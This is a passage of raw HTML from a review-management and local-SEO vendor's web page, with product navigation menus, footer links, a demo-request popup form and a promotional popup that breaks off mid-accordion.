<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://reviewgrower.com/google-business-photo-optimizer/" class="elementor-item menu-link">&#8211; GBP Photo Optimizer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://reviewgrower.com/google-business-profile-q-a-manager/" class="elementor-item menu-link">&#8211; GBP Q&#038;A Manager</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://reviewgrower.com/google-business-profile-post-scheduler/" class="elementor-item menu-link">&#8211; GBP Post Scheduler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://reviewgrower.com/local-citation-finder/" class="elementor-item menu-link">&#8211; Local Citation Finder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a href="https://reviewgrower.com/citation-builder/" class="elementor-item menu-link">Local Citation Building Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://reviewgrower.com/yext-replacement/" class="elementor-item menu-link">&#8211; Yext Replacement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://reviewgrower.com/citation-audit-and-cleanup-service/" class="elementor-item menu-link">&#8211; Citation Audit And Cleanup</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306"><a href="https://reviewgrower.com/data-aggregator-submission/" class="elementor-item menu-link">&#8211; Data Aggregator Submission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://reviewgrower.com/geo-local-search-grid/" class="elementor-item menu-link">Geo Grid Rank Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://reviewgrower.com/free-local-rank-checker-tracker-tool/" class="elementor-item menu-link">Local Rank Checker</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://reviewgrower.com/collect-and-embed-video-testimonials/" class="elementor-item menu-link">Video Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://reviewgrower.com/ecommerce-product-reviews/" class="elementor-item menu-link">eCommerce Product Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://reviewgrower.com/wordpress-reviews-plugin/" class="elementor-item menu-link">WordPress Reviews Plugin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://reviewgrower.com/best-product-review-app-for-shopify/" class="elementor-item menu-link">Review App For Shopify</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d1cde9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://reviewgrower.com/local-seo-tools/" class="elementor-item menu-link" tabindex="-1">Local SEO Tools &#038; Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://reviewgrower.com/google-business-profile-audit/" class="elementor-item menu-link" tabindex="-1">GBP SEO Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://reviewgrower.com/google-business-profile-video-scheduler/" class="elementor-item menu-link" tabindex="-1">&#8211; GBP Video Scheduler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://reviewgrower.com/google-business-photo-optimizer/" class="elementor-item menu-link" tabindex="-1">&#8211; GBP Photo Optimizer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://reviewgrower.com/google-business-profile-q-a-manager/" class="elementor-item menu-link" tabindex="-1">&#8211; GBP Q&#038;A Manager</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://reviewgrower.com/google-business-profile-post-scheduler/" class="elementor-item menu-link" tabindex="-1">&#8211; GBP Post Scheduler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://reviewgrower.com/local-citation-finder/" class="elementor-item menu-link" tabindex="-1">&#8211; Local Citation Finder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a href="https://reviewgrower.com/citation-builder/" class="elementor-item menu-link" tabindex="-1">Local Citation Building Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://reviewgrower.com/yext-replacement/" class="elementor-item menu-link" tabindex="-1">&#8211; Yext Replacement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://reviewgrower.com/citation-audit-and-cleanup-service/" class="elementor-item menu-link" tabindex="-1">&#8211; Citation Audit And Cleanup</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306"><a href="https://reviewgrower.com/data-aggregator-submission/" class="elementor-item menu-link" tabindex="-1">&#8211; Data Aggregator Submission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://reviewgrower.com/geo-local-search-grid/" class="elementor-item menu-link" tabindex="-1">Geo Grid Rank Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://reviewgrower.com/free-local-rank-checker-tracker-tool/" class="elementor-item menu-link" tabindex="-1">Local Rank Checker</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://reviewgrower.com/collect-and-embed-video-testimonials/" class="elementor-item menu-link" tabindex="-1">Video Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://reviewgrower.com/ecommerce-product-reviews/" class="elementor-item menu-link" tabindex="-1">eCommerce Product Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://reviewgrower.com/wordpress-reviews-plugin/" class="elementor-item menu-link" tabindex="-1">WordPress Reviews Plugin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://reviewgrower.com/best-product-review-app-for-shopify/" class="elementor-item menu-link" tabindex="-1">Review App For Shopify</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76125bf e-con-full e-flex e-con e-child" data-id="76125bf" data-element_type="container">
				<div class="elementor-element elementor-element-b02b498 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b02b498" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://reviewgrower.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://reviewgrower.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df077ff elementor-widget elementor-widget-text-editor" data-id="df077ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 Review Grower LLC. All Rights Reserved.<br />All registered trademarks are property of their respective owners. This site is not a part of the Facebook website or Facebook Inc.<br />Additionally, this site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of Facebook, Inc</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>		<div data-elementor-type="popup" data-elementor-id="9805" class="elementor elementor-9805 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6c0c047 e-flex e-con-boxed e-con e-parent" data-id="6c0c047" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-310d766 elementor-widget elementor-widget-image" data-id="310d766" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<img width="160" height="30" src="https://reviewgrower.com/wp-content/uploads/2022/09/Logo-5.png" class="attachment-full size-full wp-image-9708" alt="Logo ()" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3d317ac elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3d317ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7094 5.37603C15.7806 5.30485 15.8372 5.22034 15.8758 5.12731C15.9144 5.03428 15.9343 4.93456 15.9343 4.83384C15.9344 4.73312 15.9146 4.63337 15.8761 4.54029C15.8377 4.44721 15.7812 4.36263 15.71 4.29136C15.6389 4.2201 15.5543 4.16355 15.4613 4.12495C15.3683 4.08635 15.2686 4.06645 15.1678 4.06639C15.0671 4.06633 14.9674 4.0861 14.8743 4.12459C14.7812 4.16308 14.6966 4.21952 14.6254 4.2907L10 8.91603L5.37603 4.2907C5.23211 4.14677 5.0369 4.06592 4.83336 4.06592C4.62983 4.06592 4.43462 4.14677 4.2907 4.2907C4.14677 4.43462 4.06592 4.62983 4.06592 4.83336C4.06592 5.0369 4.14677 5.23211 4.2907 5.37603L8.91603 10L4.2907 14.624C4.21943 14.6953 4.1629 14.7799 4.12434 14.873C4.08577 14.9661 4.06592 15.0659 4.06592 15.1667C4.06592 15.2675 4.08577 15.3673 4.12434 15.4604C4.1629 15.5535 4.21943 15.6381 4.2907 15.7094C4.43462 15.8533 4.62982 15.9341 4.83336 15.9341C4.93415 15.9341 5.03394 15.9143 5.12705 15.8757C5.22016 15.8372 5.30477 15.7806 5.37603 15.7094L10 11.084L14.6254 15.7094C14.7693 15.8531 14.9644 15.9338 15.1678 15.9337C15.3713 15.9335 15.5663 15.8526 15.71 15.7087C15.8538 15.5648 15.9345 15.3696 15.9343 15.1662C15.9342 14.9628 15.8533 14.7678 15.7094 14.624L11.084 10L15.7094 5.37603Z" fill="#C4C5C8"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c11de65 e-flex e-con-boxed e-con e-parent" data-id="c11de65" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-227cd9c e-con-full e-flex e-con e-child" data-id="227cd9c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5a09155 elementor-widget elementor-widget-heading" data-id="5a09155" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enter Your Email To Request A Personalized Demo</h2>				</div>
				</div>
				<div data-pafe-conditional-logic-form="[{&quot;_id&quot;:&quot;b568299&quot;,&quot;pafe_conditional_logic_form_show&quot;:&quot;name&quot;,&quot;pafe_conditional_logic_form_if&quot;:&quot;email&quot;,&quot;pafe_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;pafe_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;pafe_conditional_logic_form_value&quot;:&quot;&quot;,&quot;pafe_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;pafe_conditional_logic_form_required_field&quot;:&quot;&quot;},{&quot;pafe_conditional_logic_form_show&quot;:&quot;field_a223027&quot;,&quot;pafe_conditional_logic_form_if&quot;:&quot;email&quot;,&quot;pafe_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;_id&quot;:&quot;820e688&quot;,&quot;pafe_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;pafe_conditional_logic_form_value&quot;:&quot;&quot;,&quot;pafe_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;pafe_conditional_logic_form_required_field&quot;:&quot;&quot;},{&quot;pafe_conditional_logic_form_show&quot;:&quot;field_4120a35&quot;,&quot;pafe_conditional_logic_form_if&quot;:&quot;email&quot;,&quot;pafe_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;_id&quot;:&quot;0eb0ba0&quot;,&quot;pafe_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;pafe_conditional_logic_form_value&quot;:&quot;&quot;,&quot;pafe_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;pafe_conditional_logic_form_required_field&quot;:&quot;&quot;},{&quot;pafe_conditional_logic_form_show&quot;:&quot;field_244000b&quot;,&quot;pafe_conditional_logic_form_if&quot;:&quot;email&quot;,&quot;pafe_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;_id&quot;:&quot;015a17f&quot;,&quot;pafe_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;pafe_conditional_logic_form_value&quot;:&quot;&quot;,&quot;pafe_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;pafe_conditional_logic_form_required_field&quot;:&quot;&quot;}]" data-pafe-conditional-logic-form-speed="400" data-pafe-conditional-logic-form-easing="swing" class="elementor-element elementor-element-24498f4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="24498f4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Request A Demo Form" aria-label="Request A Demo Form">
			<input type="hidden" name="post_id" value="9805"/>
			<input type="hidden" name="form_id" value="24498f4"/>
			<input type="hidden" name="referer_title" value="How To Optimize Your SEO For Multiple Locations - Reviewgrower" />

							<input type="hidden" name="queried_id" value="2381"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter your email address *" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your full name *" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_a223027 elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[field_a223027]" id="form-field-field_a223027" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Phone number *" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_4120a35 elementor-col-100 elementor-field-required">
												<label for="form-field-field_4120a35" class="elementor-field-label">
								Are you an agency? *							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="agency" id="form-field-field_4120a35-0" name="form_fields[field_4120a35]" required="required"> <label for="form-field-field_4120a35-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="business" id="form-field-field_4120a35-1" name="form_fields[field_4120a35]" required="required"> <label for="form-field-field_4120a35-1">No</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_244000b elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_244000b"><div class="elementor-g-recaptcha" data-sitekey="6Lc1JJUpAAAAAA5zCy_ICcg7uVbL84Lx-TbJSE9o" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">REQUEST DEMO NOW!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-e55974c elementor-widget__width-initial elementor-widget elementor-widget-template" data-id="e55974c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="10096" class="elementor elementor-10096" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-6abd21aa e-con-full e-flex e-con e-child" data-id="6abd21aa" data-element_type="container">
				<div class="elementor-element elementor-element-61f638e9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="61f638e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="331" height="95" src="https://reviewgrower.com/wp-content/uploads/2023/12/Group-1000004348-3.png" class="attachment-full size-full wp-image-10093" alt="Group ()" srcset="https://reviewgrower.com/wp-content/uploads/2023/12/Group-1000004348-3.png 331w, https://reviewgrower.com/wp-content/uploads/2023/12/Group-1000004348-3-300x86.png 300w" sizes="(max-width: 331px) 100vw, 331px" />															</div>
				</div>
		<div class="elementor-element elementor-element-37161b55 e-con-full e-flex e-con e-child" data-id="37161b55" data-element_type="container">
				<div class="elementor-element elementor-element-633af41 elementor-widget elementor-widget-rating" data-id="633af41" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
							<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M6.36944 21.9646L7.99174 14.9512L2.55078 10.2341L9.73884 9.6101L12.5342 2.99609L15.3295 9.6101L22.5176 10.2341L17.0766 14.9512L18.6989 21.9646L12.5342 18.2458L6.36944 21.9646Z" fill="#F3B921"></path></svg>				</div>
			</div>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31ba3bd0 elementor-widget elementor-widget-heading" data-id="31ba3bd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Trusted By 1500+ People</h6>				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1468328 elementor-widget elementor-widget-heading" data-id="1468328" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">By submitting your contact info, you authorize Reviewgrower to message you 
to schedule a demo and setup your account via email and/or sms as well as 
send promotional offers.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c73830 e-con-full e-flex e-con e-child" data-id="1c73830" data-element_type="container">
				<div class="elementor-element elementor-element-c2b2613 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="c2b2613" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your Complete Solution for Building an Online Presence.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-a7cd9ae elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="a7cd9ae" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-affb052 elementor-widget elementor-widget-button" data-id="affb052" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Automated campaigns</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-430d244 elementor-widget elementor-widget-button" data-id="430d244" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">AI Integration</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2a50b14 elementor-widget elementor-widget-button" data-id="2a50b14" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">5-Star Reviews</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e03943e elementor-widget elementor-widget-button" data-id="e03943e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shared inbox</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-1a7aa40 elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a7aa40" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Businesses that actively collect and manage their online reviews can experience a revenue <b>increase of up to 9%.</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">A staggering <b>85% of consumers</b> trust online reviews as much as personal recommendations.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Approximately <b>60% of consumers</b> say they regularly look at online reviews on a weekly basis.</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9704" class="elementor elementor-9704 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-addaffd e-flex e-con-boxed e-con e-parent" data-id="addaffd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-db7a461 e-flex e-con-boxed e-con e-child" data-id="db7a461" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-520d5ca elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="520d5ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<picture class="attachment-full size-full wp-image-941">
<source type="image/webp" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png.webp 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="94" src="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png" alt="green flower beside a reviewgrower logo" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-80f4d65 elementor-widget elementor-widget-image" data-id="80f4d65" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="37" height="37" src="https://reviewgrower.com/wp-content/uploads/2023/11/Group-1000004631.png" class="attachment-full size-full wp-image-9888" alt="Group" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-c34e9fe elementor-widget elementor-widget-n-accordion" data-id="c34e9fe" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-2040" class="e-n-accordion-item" >
